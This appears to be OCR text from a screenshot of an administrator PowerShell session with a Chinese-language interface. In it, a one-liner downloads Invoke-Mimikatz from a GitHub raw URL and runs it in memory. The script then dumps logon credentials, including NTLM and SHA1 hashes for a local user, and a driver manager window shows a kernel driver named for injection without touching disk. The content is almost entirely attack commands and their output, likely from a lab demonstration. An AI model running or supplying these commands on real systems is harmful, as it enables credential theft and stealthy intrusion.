 管理员: Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS C:\Windows\system32> IEX (New-Object Net.WebClient).DownloadString("https://raw.githubusercontent.com/g4uss47/Invoke-
Mimikatz/master/Invoke-Mimikatz.ps1")
PS C:\Windows\system32>
PS C:\Windows\system32> Invoke-Mimikatz
Hostname: DESKTOP-J3KUL90 / S-1-5-21-73659814-3321943535-3214618983
.#####. mimikatz 2.2.0 (x64) #19041 Sep 27 2020 13:42:38
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 226663 (00000000:00037567)
Session : Interactive from 1
User Name : buffer
Domain : DESKTOP-J3KUL90
Logon Server : DESKTOP-J3KUL90
Logon Time : 2022/5/8 11:57:57
SID : S-1-5-21-73659814-3321943535-3214618983-1001
msv :
[00000003] Primary
* Username : buffer
* Domain : DESKTOP-J3KUL90
* NTLM : 31d6cfe0d16ae931b73c59d7e0c089c0
* SHA1 : da39a3ee5e6b4b0d3255bfef95601890afd80709
tspkg :
wdigest :
* Username : buffer
* Domain : DESKTOP-J3KUL90
* Password : (null)
kerberos :
* Username : buffer
* Domain : DESKTOP-J3KUL90
* Password : (null)
ssp :
credman :
cloudap : KO
Authentication Id : 0 ; 226534 (00000000:000374e6)
Session : Interactive from 1
User Name : buffer
Domain : DESKTOP-J3KUL90
Kernel-Mode Driver Manager
C:\Users\buffer\Desktop\Inject_without_landing.sys
...
Register Run Options...
Code
(hex) I/O Control About...
Unregister Stop Exit
Driver Operation Status Last Error
Inject_wi... Stop Success 操作成功完成。